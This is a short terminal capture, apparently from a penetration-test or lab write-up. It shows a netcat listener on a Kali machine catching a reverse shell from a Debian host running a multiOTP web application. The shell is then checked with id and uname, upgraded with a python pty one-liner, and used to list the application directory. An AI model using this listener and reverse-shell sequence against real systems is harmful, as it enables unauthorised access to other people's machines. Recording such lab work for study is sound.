 c@kali: ~
c@kali:~$ nc -lvvp 8080
listening on [any] 8080 ...
192.168.1.88: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.88] 51108
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users),113(freerad)
uname -a
Linux multi 3.16.0-4-686-pae #1 SMP Debian 3.16.43-2 (2017-04-30) i686 GNU/Linux
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@multi:/usr/local/bin/multiotp$ ls
ls
help  multiotp.php        qrcode   tcpdf      texts   users
log   multiotp.proxy.php  scripts  templates  tokens
www-data@multi:/usr/local/bin/multiotp$